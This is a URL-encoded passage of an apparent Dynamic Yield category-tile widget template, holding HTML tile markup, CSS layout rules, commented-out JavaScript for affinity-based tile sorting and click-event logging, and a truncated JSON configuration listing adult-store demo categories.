%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%2